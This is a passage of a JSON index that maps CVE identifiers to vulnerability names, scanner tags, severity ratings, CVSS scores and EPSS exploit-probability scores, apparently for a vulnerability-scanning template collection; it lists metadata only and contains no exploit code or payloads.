7.5, "epss": 0.97494}, "CVE-2009-0545": {"name": "ZeroShell <= 1.0beta11 Remote Code Execution", "tags": "edb,cve,cve2009,zeroshell,kerbynet,rce", "severity": "critical", "cvss": 10, "epss": 0.9719}, "CVE-2009-1151": {"name": "PhpMyAdmin Scripts - Remote Code Execution", "tags": "deserialization,kev,vulhub,cve,cve2009,phpmyadmin,rce", "severity": "high", "cvss": 7.5, "epss": 0.79256}, "CVE-2017-11512": {"name": "ManageEngine ServiceDesk 9.3.9328 - Arbitrary File Retrieval", "tags": "cve,cve2017,manageengine,lfr,unauth,tenable", "severity": "high", "cvss": 7.5, "epss": 0.97175}, "CVE-2017-5521": {"name": "NETGEAR Routers - Authentication Bypass", "tags": "cve,cve2017,auth-bypass,netgear,router,kev", "severity": "high", "cvss": 8.1, "epss": 0.97402}, "CVE-2017-10271": {"name": "Oracle WebLogic Server - Remote Command Execution", "tags": "weblogic,oast,kev,vulhub,cve,cve2017,rce,oracle", "severity": "high", "cvss": 7.5, "epss": 0.97429}, "CVE-2017-5487": {"name": "WordPress Core <4.7.1 - Username Enumeration", "tags": "cve,cve2017,wordpress,wp,edb", "severity": "medium", "cvss": 5.3, "epss": 0.97204}, "CVE-2017-0929": {"name": "DotNetNuke (DNN) ImageHandler <9.2.0 - Server-Side Request Forgery", "tags": "dnn,dotnetnuke,hackerone,cve,cve2017,oast,ssrf", "severity": "high", "cvss": 7.5, "epss": 0.03588}, "CVE-2017-5638": {"name": "Apache Struts 2 - Remote Command Execution", "tags": "cve,cve2017,apache,kev,msf,struts,rce", "severity": "critical", "cvss": 10, "epss": 0.9756}, "CVE-2017-11610": {"name": "XML-RPC Server - Remote Code Execution", "tags": "oast,xmlrpc,msf,cve,cve2017,rce,supervisor", "severity": "high", "cvss": 8.8, "epss": 0.9743}, "CVE-2017-9791": {"name": "Apache Struts2 S2-053 - Remote Code Execution", "tags": "cve,cve2017,apache,rce,struts,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97502}, "CVE-2017-9841": {"name": "PHPUnit - Remote Code Execution", "tags": "cve,cve2017,php,phpunit,rce,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97488}, "CVE-2017-12615": {"name": "Apache Tomcat Servers - Remote Code Execution", "tags": "rce,tomcat,kev,vulhub,cve,cve2017,apache,fileupload,intrusive", "severity": "high", "cvss": 8.1, "epss": 0.97499}, "CVE-2017-16894": {"name": "Laravel <5.5.21 - Information Disclosure", "tags": "cve2017,laravel,exposure,packetstorm,cve", "severity": "high", "cvss": 7.5, "epss": 0.29151}, "CVE-2017-12635": {"name": "Apache CouchDB 1.7.0 / 2.x < 2.1.1 - Remote Privilege Escalation", "tags": "cve,cve2017,couchdb,apache,intrusive", "severity": "critical", "cvss": 9.8, "epss": 0.97536}, "CVE-2017-1000486": {"name": "Primetek Primefaces 5.x - Remote Code Execution", "tags": "cve,cve2017,primetek,rce,injection,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97108}, "CVE-2017-9822": {"name": "DotNetNuke 5.0.0 - 9.3.0 - Cookie Deserialization Remote Code Execution", "tags": "packetstorm,cve,cve2017,dotnetnuke,bypass,rce,deserialization,kev", "severity": "high", "cvss": 8.8, "epss": 0.97064}, "CVE-2017-9140": {"name": "Reflected XSS - Telerik Reporting Module", "tags": "cve,cve2017,xss,telerik", "severity": "medium", "cvss": 6.1, "epss": 0.0021}, "CVE-2017-15944": {"name": "Palo Alto Network PAN-OS - Remote Code Execution", "tags": "kev,edb,cve,cve2017,rce,vpn,panos,globalprotect", "severity": "critical", "cvss": 9.8, "epss": 0.97414}, "CVE-2010-2861": {"name": "Adobe ColdFusion 8.0/8.0.1/9.0/9.0.1 LFI", "tags": "adobe,kev,vulhub,cve,cve2010,coldfusion,lfi", "severity": "high", "cvss": 7.5, "epss": 0.97295}, "CVE-2010-0219": {"name": "Apache Axis2 Default Login", "tags": "cve,cve2010,axis,apache,default-login,axis2", "severity": "critical", "cvss": 10, "epss": 0.97497}, "CVE-2019-10232": {"name": "Teclib GLPI <= 9.3.3 - Unauthenticated SQL Injection", "tags": "cve,cve2019,glpi,sqli,injection", "severity": "critical", "cvss": 9.8, "epss": 0.16114}, "CVE-2019-10068": {"name": "Kentico CMS Insecure Deserialization Remote Code Execution", "tags": "cve2019,kentico,iis,packetstorm,cve,rce,deserialization,kev,msf", "severity": "critical", "cvss": 9.8, "epss": 0.97358}, "CVE-2019-11510": {"name": "Pulse Connect Secure SSL VPN Arbitrary File Read", "tags": "packetstorm,cve,cve2019,pulsesecure,lfi,kev", "severity": "critical", "cvss": 10, "epss": 0.97317}, "CVE-2019-1653": {"name": "Cisco Small Business WAN VPN Routers - Sensitive Information Disclosure", "tags": "packetstorm,kev,edb,cve,cve2019,cisco,router,exposure", "severity": "high", "cvss": 7.5, "epss": 0.97578}, "CVE-2019-2767": {"name": "Oracle Business Intelligence Publisher - XML External Entity Injection", "tags": "edb,cve,cve2019,oracle,xxe,oast", "severity": "high", "cvss": 7.2, "epss": 0.14972}, "CVE-2019-19824": {"name": "TOTOLINK Realtek SD Routers - Remote Command Injection", "tags": "cve,cve2019,totolink,rce,router", "severity": "high", "cvss": 8.8, "epss": 0.97234}, "CVE-2019-20933": {"name": "InfluxDB <1.7.6 - Authentication Bypass", "tags": "unauth,db,influxdb,misconfig", "severity": "critical", "cvss": 9.8, "epss": 0.04077}, "CVE-2019-13462": {"name": "Lansweeper Unauthenticated SQL Injection", "tags": "cve,cve2019,sqli,lansweeper", "severity": "critical", "cvss": 9.1, "epss": 0.41054}, "CVE-2019-8086": {"name": "Adobe Experience Manager - XML External Entity Injection", "tags": "cve,cve2019,aem,adobe", "severity": "high", "cvss": 7.5, "epss": 0.14515}, "CVE-2019-16123": {"name": "PilusCart <=1.4.1 - Local File Inclusion", "tags": "piluscart,lfi,packetstorm,edb,cve,cve2019", "severity": "high", "cvss": 7.5, "epss": 0.72953}, "CVE-2019-11581": {"name": "Atlassian Jira Server-Side Template Injection", "tags": "cve,cve2019,atlassian,jira,ssti,rce,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97434}, "CVE-2019-17506": {"name": "D-Link DIR-868L/817LW - Information Disclosure", "tags": "cve,cve2019,dlink,router,disclosure", "severity": "critical", "cvss": 9.8, "epss": 0.90125}, "CVE-2019-19781": {"name": "Citrix ADC and Gateway - Directory Traversal", "tags": "lfi,kev,packetstorm,cve,cve2019,citrix", "severity": "critical", "cvss": 9.8, "epss": 0.9748}, "CVE-2019-1821": {"name": "Cisco Prime Infrastructure and Cisco Evolved Programmable Network Manager - Remote Code Execution", "tags": "packetstorm,cve,cve2019,rce,fileupload,unauth,intrusive,cisco", "severity": "critical", "cvss": 9.8, "epss": 0.96882}, "CVE-2019-7609": {"name": "Kibana Timelion - Arbitrary Code Execution", "tags": "cve,cve2019,kibana,rce,kev", "severity": "critical", "cvss": 10, "epss": 0.97232}, "CVE-2019-12725": {"name": "Zeroshell 3.9.0 - Remote Command Execution", "tags": "packetstorm,cve,cve2019,rce,zeroshell", "severity": "critical", "cvss": 9.8, "epss": 0.96689}, "CVE-2019-11580": {"name": "Atlassian Crowd and Crowd Data Center Unauthenticated Remote Code Execution", "tags": "packetstorm,kev,cve,cve2019,atlassian,rce", "severity": "critical", "cvss": 9.8, "epss": 0.97491}, "CVE-2019-2725": {"name": "Oracle WebLogic Server - Remote Command Execution", "tags": "packetstorm,kev,edb,cve,cve2019,oracle,weblogic,rce", "severity": "critical", "cvss": 9.8, "epss": 0.97568}, "CVE-2019-9978": {"name": "WordPress Social Warfare <3.5.3 - Cross-Site Scripting", "tags": "cve,cve2019,wordpress,wp-plugin,ssrf,kev", "severity": "medium", "cvss": 6.1, "epss": 0.97293}, "CVE-2019-16278": {"name": "nostromo 1.9.6 - Remote Code Execution", "tags": "edb,cve,cve2019,rce,packetstorm", "severity": "critical", "cvss": 9.8, "epss": 0.97376}, "CVE-2019-7481": {"name": "SonicWall SRA 4600 VPN - SQL Injection", "tags": "cve,cve2019,sonicwall,sqli,kev", "severity": "high", "cvss": 7.5, "epss": 0.92019}, "CVE-2019-3929": {"name": "Barco/AWIND OEM Presentation Platform - Remote Command Injection", "tags": "tenable,cve,cve2019,oast,injection,kev,edb,rce,packetstorm", "severity": "critical", "cvss": 9.8, "epss": 0.97436}, "CVE-2019-3401": {"name": "Atlassian Jira <7.13.3/8.0.0-8.1.1 - Incorrect Authorization", "tags": "cve,cve2019,jira,atlassian,exposure", "severity": "medium", "cvss": 5.3, "epss": 0.0055}, "CVE-2019-9670": {"name": "Synacor Zimbra Collaboration <8.7.11p10 - XML External Entity Injection", "tags": "cve,cve2019,zimbra,xxe,kev,edb,packetstorm", "severity": "critical", "cvss": 9.8, "epss": 0.97534}, "CVE-2019-2616": {"name": "Oracle Business Intelligence/XML Publisher - XML External Entity Injection", "tags": "cve,cve2019,oracle,xxe,oast,kev,edb", "severity": "high", "cvss": 7.2, "epss": 0.93436}, "CVE-2019-6340": {"name": "Drupal - Remote Code Execution", "tags": "cve,cve2019,drupal,rce,kev", "severity": "high", "cvss": 8.1, "epss": 0.97479}, "CVE-2019-3396": {"name": "Atlassian Confluence Server - Path Traversal", "tags": "cve,cve2019,atlassian,confluence,lfi,rce,kev,packetstorm", "severity": "critical", "cvss": 9.8, "epss": 0.975}, "CVE-2019-16920": {"name": "D-Link Routers - Remote Code Execution", "tags": "cve,cve2019,dlink,rce,router,unauth,kev", "severity": "critical", "cvss": 9.8, "epss": 0.96236}, "CVE-2021-22502": {"name": "Micro Focus Operations Bridge Reporter - Remote Code Execution", "tags": "cve,cve2021,microfocus,obr,rce,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97447}, "CVE-2021-39211": {"name": "GLPI 9.2/<9.5.6 - Information Disclosure", "tags": "cve,cve2021,glpi,exposure", "severity": "medium", "cvss": 5.3, "epss": 0.00253}, "CVE-2021-30175": {"name": "ZEROF Web Server 1.0 - SQL Injection", "tags": "cve,cve2021,zerof,sqli", "severity": "critical", "cvss": 9.8, "epss": 0.03345}, "CVE-2021-20837": {"name": "MovableType - Remote Command Injection", "tags": "packetstorm,cve,cve2021,rce,movable", "severity": "critical", "cvss": 9.8, "epss": 0.97185}, "CVE-2021-21973": {"name": "VMware vSphere - Server-Side Request Forgery", "tags": "cve,cve2021,vmware,ssrf,vcenter,oast,kev", "severity": "medium", "cvss": 5.3, "epss": 0.18619}, "CVE-2021-41277": {"name": "Metabase Local File Inclusion", "tags": "cve,cve2021,metabase,lfi", "severity": "high", "cvss": 7.5, "epss": 0.967}, "CVE-2021-40870": {"name": "Aviatrix Controller 6.x before 6.5-1804.1922 - Remote Command Execution", "tags": "intrusive,packetstorm,cve,cve2021,rce,aviatrix,kev,fileupload", "severity": "critical", "cvss": 9.8, "epss": 0.95922}, "CVE-2021-21972": {"name": "VMware vSphere Client (HTML5) - Remote Code Execution", "tags": "cve2021,vmware,rce,vcenter,kev,packetstorm,cve", "severity": "critical", "cvss": 9.8, "epss": 0.97386}, "CVE-2021-27561": {"name": "YeaLink DM 3.6.0.20 - Remote Command Injection", "tags": "cve,cve2021,rce,yealink,mirai,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97477}, "CVE-2021-30461": {"name": "VoipMonitor <24.61 - Remote Code Execution", "tags": "cve,cve2021,rce,voipmonitor", "severity": "critical", "cvss": 9.8, "epss": 0.9675}, "CVE-2021-32305": {"name": "Websvn <2.6.1 - Remote Code Execution", "tags": "cve,cve2021,websvn,rce,oast,packetstorm", "severity": "critical", "cvss": 9.8, "epss": 0.97295}, "CVE-2021-40539": {"name": "Zoho ManageEngine ADSelfService Plus v6113 - Unauthenticated Remote Command Execution", "tags": "cve,cve2021,rce,ad,intrusive,manageengine,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97472}, "CVE-2021-4191": {"name": "GitLab GraphQL API User Enumeration", "tags": "cve,cve2021,gitlab,api,graphql,enum,unauth", "severity": "medium", "cvss": 5.3, "epss": 0.74106}, "CVE-2021-22145": {"name": "Elasticsearch 7.10.0-7.13.3 - Information Disclosure", "tags": "cve,cve2021,elasticsearch,packetstorm", "severity": "medium", "cvss": 6.5, "epss": 0.34493}, "CVE-2021-33564": {"name": "Ruby Dragonfly <1.4.0 - Remote Code Execution", "tags": "cve,cve2021,rce,ruby,injection", "severity": "critical", "cvss": 9.8, "epss": 0.07974}, "CVE-2021-41773": {"name": "Apache 2.4.49 - Path Traversal and Remote Code Execution", "tags": "cve,cve2021,lfi,rce,apache,misconfig,traversal,kev", "severity": "high", "cvss": 7.5, "epss": 0.97532}, "CVE-2021-21975": {"name": "vRealize Operations Manager API - Server-Side Request Forgery", "tags": "kev,packetstorm,cve,cve2021,ssrf,vmware,vrealize", "severity": "high", "cvss": 7.5, "epss": 0.97441}, "CVE-2021-42237": {"name": "Sitecore Experience Platform Pre-Auth RCE", "tags": "packetstorm,cve,cve2021,rce,sitecore,deserialization,oast,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97543}, "CVE-2021-26855": {"name": "Microsoft Exchange Server SSRF Vulnerability", "tags": "cve,cve2021,ssrf,rce,exchange,oast,microsoft,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97537}, "CVE-2021-44228": {"name": "Apache Log4j2 Remote Code Injection", "tags": "cve,cve2021,rce,oast,log4j,injection,kev", "severity": "critical", "cvss": 10, "epss": 0.97569}, "CVE-2021-3297": {"name": "Zyxel NBG2105 V1.00(AAGU.2)C0 - Authentication Bypass", "tags": "cve,cve2021,zyxel,auth-bypass,router", "severity": "high", "cvss": 7.8, "epss": 0.18886}, "CVE-2021-22986": {"name": "F5 iControl REST - Remote Command Execution", "tags": "bigip,cve,cve2021,rce,kev,packetstorm", "severity": "critical", "cvss": 9.8, "epss": 0.97452}, "CVE-2021-21978": {"name": "VMware View Planner <4.6 SP1- Remote Code Execution", "tags": "cve,cve2021,vmware,rce,packetstorm,fileupload,intrusive", "severity": "critical", "cvss": 9.8, "epss": 0.9748}, "CVE-2021-31755": {"name": "Tenda Router AC11 - Remote Command Injection", "tags": "cve,cve2021,tenda,rce,oast,router,mirai,kev", "severity": "critical", "cvss": 9.8, "epss": 0.96795}, "CVE-2021-1497": {"name": "Cisco HyperFlex HX Data Platform - Remote Command Execution", "tags": "cve,cve2021,cisco,rce,oast,kev,packetstorm,", "severity": "critical", "cvss": 9.8, "epss": 0.97531}, "CVE-2021-25281": {"name": "SaltStack Salt <3002.5 - Auth Bypass", "tags": "cve,cve2021,saltapi,rce,saltstack,unauth", "severity": "critical", "cvss": 9.8, "epss": 0.8118}, "CVE-2021-28149": {"name": "Hongdian H8922 3.0.5 Devices - Local File Inclusion", "tags": "cve,cve2021,hongdian,traversal", "severity": "medium", "cvss": 6.5, "epss": 0.05232}, "CVE-2021-45232": {"name": "Apache APISIX Dashboard <2.10.1 - API Unauthorized Access", "tags": "cve,cve2021,apache,unauth,apisix", "severity": "critical", "cvss": 9.8, "epss": 0.97304}, "CVE-2021-38647": {"name": "Microsoft Open Management Infrastructure - Remote Code Execution", "tags": "cve,cve2021,rce,omi,microsoft,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97478}, "CVE-2021-35464": {"name": "ForgeRock OpenAM <7.0 - Remote Code Execution", "tags": "cve,cve2021,openam,rce,java,kev,kev,packetstorm", "severity": "critical", "cvss": 9.8, "epss": 0.97409}, "CVE-2021-3577": {"name": "Motorola Baby Monitors - Remote Command Execution", "tags": "cve,cve2021,rce,oast,motorola,iot", "severity": "high", "cvss": 8.8, "epss": 0.97158}, "CVE-2021-40323": {"name": "Cobbler <3.3.0 - Remote Code Execution", "tags": "cve,cve2021,cobbler,rce", "severity": "critical", "cvss": 9.8, "epss": 0.01853}, "CVE-2021-34473": {"name": "Exchange Server - Remote Code Execution", "tags": "cve,cve2021,ssrf,rce,exchange,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97442}, "CVE-2021-1498": {"name": "Cisco HyperFlex HX Data Platform - Remote Command Execution", "tags": "kev,packetstorm,cve,cve2021,cisco,rce,oast,mirai", "severity": "critical", "cvss": 9.8, "epss": 0.97531}, "CVE-2021-28150": {"name": "Hongdian H8922 3.0.5 - Information Disclosure", "tags": "cve,cve2021,hongdian,exposure", "severity": "medium", "cvss": 5.5, "epss": 0.00339}, "CVE-2021-20167": {"name": "Netgear RAX43 1.0.3.96 - Command Injection/Authentication Bypass Buffer Overrun", "tags": "tenable,cve,cve2021,netgear,rce,router", "severity": "high", "cvss": 8, "epss": 0.95513}, "CVE-2021-29203": {"name": "HPE Edgeline Infrastructure Manager <1.22 - Authentication Bypass", "tags": "hpe,cve,cve2021,bypass,tenable", "severity": "critical", "cvss": 9.8, "epss": 0.9596}, "CVE-2021-25646": {"name": "Apache Druid - Remote Code Execution", "tags": "cve,cve2021,apache,rce,druid", "severity": "high", "cvss": 8.8, "epss": 0.97431}, "CVE-2021-40438": {"name": "Apache <= 2.4.48 - Mod_Proxy SSRF", "tags": "cve,cve2021,ssrf,apache,mod-proxy,kev", "severity": "critical", "cvss": 9, "epss": 0.97544}, "CVE-2021-27905": {"name": "Apache Solr <=8.8.1 - Server-Side Request Forgery", "tags": "cve,cve2021,apache,solr,ssrf", "severity": "critical", "cvss": 9.8, "epss": 0.9728}, "CVE-2021-22005": {"name": "VMware vCenter Server - Arbitrary File Upload", "tags": "cve,cve2021,vmware,vcenter,fileupload,kev,intrusive", "severity": "critical", "cvss": 9.8, "epss": 0.9731}, "CVE-2021-36380": {"name": "Sunhillo SureLine <8.7.0.1.1 - Unauthenticated OS Command Injection", "tags": "cve,cve2021,sureline,rce,oast", "severity": "critical", "cvss": 9.8, "epss": 0.97044}, "CVE-2021-31805": {"name": "Apache Struts2 S2-062 - Remote Code Execution", "tags": "cve,cve2021,apache,rce,struts,struts2,intrusive", "severity": "critical", "cvss": 9.8, "epss": 0.02}, "CVE-2021-21805": {"name": "Advantech R-SeeNet 2.4.12 - OS Command Injection", "tags": "cve,cve2021,rce,r-seenet", "severity": "critical", "cvss": 9.8, "epss": 0.97394}, "CVE-2021-22911": {"name": "Rocket.Chat <=3.13 - NoSQL Injection", "tags": "rocketchat,nosqli,packetstorm,vulhub,hackerone,cve,cve2021", "severity": "critical", "cvss": 9.8, "epss": 0.95173}, "CVE-2021-21307": {"name": "Lucee Admin - Remote Code Execution", "tags": "cve,cve2021,rce,lucee,adobe", "severity": "critical", "cvss": 9.8, "epss": 0.97319}, "CVE-2021-45046": {"name": "Apache Log4j2 - Remote Code Injection", "tags": "cve,cve2021,rce,oast,log4j,injection,kev", "severity": "critical", "cvss": 9, "epss": 0.97411}, "CVE-2021-44529": {"name": "Ivanti EPM Cloud Services Appliance Code Injection", "tags": "cve2021,ivanti,epm,csa,injection,packetstorm,cve", "severity": "critical", "cvss": 9.8, "epss": 0.96445}, "CVE-2021-20150": {"name": "Trendnet AC2600 TEW-827DRU - Credentials Disclosure", "tags": "disclosure,router,tenable,cve,cve2021,trendnet", "severity": "medium", "cvss": 5.3, "epss": 0.21132}, "CVE-2021-26084": {"name": "Confluence Server - Remote Code Execution", "tags": "cve,cve2021,rce,confluence,injection,ognl,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97474}, "CVE-2021-43798": {"name": "Grafana v8.x - Arbitrary File Read", "tags": "packetstorm,cve,cve2021,grafana,lfi", "severity": "high", "cvss": 7.5, "epss": 0.97473}, "CVE-2021-28151": {"name": "Hongdian H8922 3.0.5 - Remote Command Injection", "tags": "cve,cve2021,hongdian,rce,injection", "severity": "high", "cvss": 8.8, "epss": 0.97079}, "CVE-2021-36749": {"name": "Apache Druid - Local File Inclusion", "tags": "cve,cve2021,apache,lfi,auth-bypass,druid", "severity": "medium", "cvss": 6.5, "epss": 0.95311}, "CVE-2021-3378": {"name": "FortiLogger 4.4.2.2 - Arbitrary File Upload", "tags": "fortilogger,fortigate,fortinet,packetstorm,cve,cve2021,fileupload,intrusive", "severity": "critical", "cvss": 9.8, "epss": 0.18588}, "CVE-2021-22214": {"name": "Gitlab CE/EE 10.5 - Server-Side Request Forgery", "tags": "cve,cve2021,gitlab,ssrf", "severity": "high", "cvss": 8.6, "epss": 0.17173}, "CVE-2021-27850": {"name": "Apache Tapestry - Remote Code Execution", "tags": "cve,cve2021,apache,tapestry", "severity": "critical", "cvss": 9.8, "epss": 0.97413}, "CVE-2021-21402": {"name": "Jellyfin <10.7.0 - Local File Inclusion", "tags": "cve,cve2021,jellyfin,lfi", "severity": "medium", "cvss": 6.5, "epss": 0.25761}, "CVE-2021-22054": {"name": "VMWare Workspace ONE UEM - Server-Side Request Forgery", "tags": "cve,cve2021,vmware,workspace,ssrf", "severity": "high", "cvss": 7.5, "epss": 0.83683}, "CVE-2021-36260": {"name": "Hikvision IP camera/NVR - Remote Command Execution", "tags": "cve,cve2021,hikvision,rce,iot,intrusive,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97512}, "CVE-2021-29156": {"name": "LDAP Injection In OpenAM", "tags": "cve,cve2021,openam,ldap,injection", "severity": "high", "cvss": 7.5, "epss": 0.35656}, "CVE-2021-44515": {"name": "Zoho ManageEngine Desktop Central - Remote Code Execution", "tags": "cve,cve2021,zoho,rce,manageengine,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97483}, "CVE-2021-42013": {"name": "Apache 2.4.49/2.4.50 - Path Traversal and Remote Code Execution", "tags": "cve,cve2021,lfi,apache,rce,misconfig,traversal,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97514}, "CVE-2021-41691": {"name": "openSIS Student Information System 8.0 SQL Injection", "tags": "sqli,auth,edb,cve,cve2021,opensis", "severity": "high", "cvss": null, "epss": null}, "CVE-2021-21985": {"name": "VMware vSphere Client (HTML5) - Remote Code Execution", "tags": "packetstorm,cve,cve2021,rce,vsphere,vmware,kev", "severity": "critical", "cvss": 9.8, "epss": 0.9746}, "CVE-2021-35587": {"name": "Oracle Access Manager - Remote Code Execution", "tags": "cve,cve2021,oam,rce,java,unauth,oracle,kev", "severity": "critical", "cvss": 9.8, "epss": 0.96928}, "CVE-2021-31602": {"name": "Hitachi Vantara Pentaho/Business Intelligence Server - Authentication Bypass", "tags": "spring,seclists,cve,cve2021,pentaho,auth-bypass", "severity": "high", "cvss": 7.5, "epss": 0.39689}, "CVE-2021-28073": {"name": "Ntopng Authentication Bypass", "tags": "ntopng,cve,cve2021", "severity": "critical", "cvss": null, "epss": null}, "CVE-2020-0618": {"name": "Microsoft SQL Server Reporting Services - Remote Code Execution", "tags": "cve2020,rce,packetstorm,cve", "severity": "high", "cvss": 8.8, "epss": 0.97426}, "CVE-2020-35846": {"name": "Agentejo Cockpit < 0.11.2 - NoSQL Injection", "tags": "cve,cve2020,nosqli,sqli,cockpit,injection", "severity": "critical", "cvss": 9.8, "epss": 0.84079}, "CVE-2020-27986": {"name": "SonarQube - Authentication Bypass", "tags": "cve,cve2020,sonarqube", "severity": "high", "cvss": 7.5, "epss": 0.1352}, "CVE-2020-28188": {"name": "TerraMaster TOS - Unauthenticated Remote Command Execution", "tags": "packetstorm,cve,cve2020,terramaster,rce,oast,mirai,unauth", "severity": "critical", "cvss": 9.8, "epss": 0.97235}, "CVE-2020-36289": {"name": "Jira Server and Data Center - Information Disclosure", "tags": "cve,cve2020,jira,atlassian,unauth", "severity": "medium", "cvss": 5.3, "epss": 0.97254}, "CVE-2020-9376": {"name": "D-Link DIR-610 Devices - Information Disclosure", "tags": "cve,cve2020,dlink,disclosure,router", "severity": "high", "cvss": 7.5, "epss": 0.9701}, "CVE-2020-7796": {"name": "Zimbra Collaboration Suite < 8.8.15 Patch 7 - Server-Side Request Forgery", "tags": "cve,cve2020,zimbra,ssrf,oast", "severity": "critical", "cvss": 9.8, "epss": 0.74825}, "CVE-2020-13942": {"name": "Apache Unomi <1.5.2 - Remote Code Execution", "tags": "cve,cve2020,apache,rce", "severity": "critical", "cvss": 9.8, "epss": 0.97533}, "CVE-2020-11991": {"name": "Apache Cocoon 2.1.12 - XML Injection", "tags": "cve,cve2020,apache,xml,cocoon,xxe", "severity": "high", "cvss": 7.5, "epss": 0.84866}, "CVE-2020-8209": {"name": "Citrix XenMobile Server - Local File Inclusion", "tags": "cve,cve2020,citrix,lfi,xenmobile", "severity": "high", "cvss": 7.5, "epss": 0.97223}, "CVE-2020-14750": {"name": "Oracle WebLogic Server - Remote Command Execution", "tags": "packetstorm,cve,cve2020,rce,oracle,weblogic,unauth,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97528}, "CVE-2020-8194": {"name": "Citrix ADC and Citrix NetScaler Gateway - Remote Code Injection", "tags": "cve,cve2020,citrix", "severity": "medium", "cvss": 6.5, "epss": 0.97325}, "CVE-2020-9402": {"name": "Django SQL Injection", "tags": "cve,cve2020,django,sqli,vulhub", "severity": "high", "cvss": 8.8, "epss": 0.24943}, "CVE-2020-24391": {"name": "Mongo-Express - Remote Code Execution", "tags": "cve,cve2020,mongo,express,rce,intrusive", "severity": "critical", "cvss": 9.8, "epss": 0.48236}, "CVE-2020-35847": {"name": "Agentejo Cockpit <0.11.2 - NoSQL Injection", "tags": "cve,cve2020,nosqli,sqli,cockpit,injection", "severity": "critical", "cvss": 9.8, "epss": 0.78648}, "CVE-2020-5847": {"name": "UnRaid <=6.80 - Remote Code Execution", "tags": "cve,cve2020,rce,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97138}, "CVE-2020-5902": {"name": "F5 BIG-IP TMUI - Remote Code Execution", "tags": "cve2020,bigip,rce,kev,packetstorm,cve", "severity": "critical", "cvss": 9.8, "epss": 0.97566}, "CVE-2020-26919": {"name": "NETGEAR ProSAFE Plus - Unauthenticated Remote Code Execution", "tags": "cve,cve2020,netgear,rce,oast,router,unauth,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97428}, "CVE-2020-35476": {"name": "OpenTSDB <=2.4.0 - Remote Code Execution", "tags": "cve,cve2020,opentsdb,rce,packetstorm", "severity": "critical", "cvss": 9.8, "epss": 0.96298}, "CVE-2020-14864": {"name": "Oracle Fusion - Directory Traversal/Local File Inclusion", "tags": "cve,cve2020,oracle,lfi,kev,packetstorm", "severity": "high", "cvss": 7.5, "epss": 0.30306}, "CVE-2020-15920": {"name": "Mida eFramework <=2.9.0 - Remote Command Execution", "tags": "cve,cve2020,mida,rce,packetstorm", "severity": "critical", "cvss": 9.8, "epss": 0.97241}, "CVE-2020-10148": {"name": "SolarWinds Orion API - Auth Bypass", "tags": "cve,cve2020,solarwinds,rce,auth-bypass,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97377}, "CVE-2020-35713": {"name": "Belkin Linksys RE6500 <1.0.012.001 - Remote Command Execution", "tags": "cve,cve2020,linksys,rce,oast,router", "severity": "critical", "cvss": 9.8, "epss": 0.97277}, "CVE-2020-8813": {"name": "Cacti v1.2.8 - Remote Code Execution", "tags": "cve,cve2020,cacti,rce,oast", "severity": "high", "cvss": 8.8, "epss": 0.96233}, "CVE-2020-17530": {"name": "Apache Struts 2.0.0-2.5.25 - Remote Code Execution", "tags": "cve,cve2020,apache,rce,struts,kev,packetstorm", "severity": "critical", "cvss": 9.8, "epss": 0.971}, "CVE-2020-11978": {"name": "Apache Airflow <=1.10.10 - Remote Code Execution", "tags": "cve,cve2020,apache,airflow,rce,kev", "severity": "high", "cvss": 8.8, "epss": 0.97524}, "CVE-2020-6207": {"name": "SAP Solution Manager 7.2 - Remote Command Execution", "tags": "cve,cve2020,sap,solman,rce,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97442}, "CVE-2020-17506": {"name": "Artica Web Proxy 4.30 - Authentication Bypass/SQL Injection", "tags": "cve,cve2020,artica,proxy,packetstorm", "severity": "critical", "cvss": 9.8, "epss": 0.96186}, "CVE-2020-13379": {"name": "Grafana 3.0.1-7.0.1 - Server-Side Request Forgery", "tags": "cve,cve2020,grafana,ssrf", "severity": "high", "cvss": 8.2, "epss": 0.16322}, "CVE-2020-17496": {"name": "vBulletin 5.5.4 - 5.6.2- Remote Command Execution", "tags": "vbulletin,rce,kev,tenable,seclists,cve,cve2020", "severity": "critical", "cvss": 9.8, "epss": 0.97513}, "CVE-2020-11853": {"name": "Micro Focus Operations Bridge Manager <=2020.05 - Remote Code Execution", "tags": "opm,rce,packetstorm,cve,cve2020", "severity": "high", "cvss": 8.8, "epss": 0.94797}, "CVE-2020-25213": {"name": "WordPress File Manager Plugin - Remote Code Execution", "tags": "wordpress,rce,kev,fileupload,intrusive,packetstorm,cve,cve2020", "severity": "critical", "cvss": 9.8, "epss": 0.9739}, "CVE-2020-26413": {"name": "Gitlab CE/EE 13.4 - 13.6.2 - Information Disclosure", "tags": "hackerone,cve,cve2020,gitlab,exposure,enum,graphql", "severity": "medium", "cvss": 5.3, "epss": 0.64648}, "CVE-2020-7209": {"name": "LinuxKI Toolset <= 6.01 - Remote Command Execution", "tags": "cve,cve2020,rce,packetstorm", "severity": "critical", "cvss": 9.8, "epss": 0.97134}, "CVE-2020-13927": {"name": "Airflow Experimental <1.10.11 - REST API Auth Bypass", "tags": "packetstorm,cve,cve2020,apache,airflow,unauth,auth-bypass,kev", "severity": "critical", "cvss": 9.8, "epss": 0.94321}, "CVE-2020-15148": {"name": "Yii 2 < 2.0.38 - Remote Code Execution", "tags": "cve,cve2020,rce,yii", "severity": "critical", "cvss": 10, "epss": 0.01814}, "CVE-2020-25506": {"name": "D-Link DNS-320 - Unauthenticated Remote Code Execution", "tags": "cve,cve2020,dlink,rce,oast,mirai,unauth,router,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97451}, "CVE-2020-9484": {"name": "Apache Tomcat Remote Command Execution", "tags": "rce,packetstorm,cve,cve2020,apache,tomcat", "severity": "high", "cvss": 7, "epss": 0.96967}, "CVE-2020-6287": 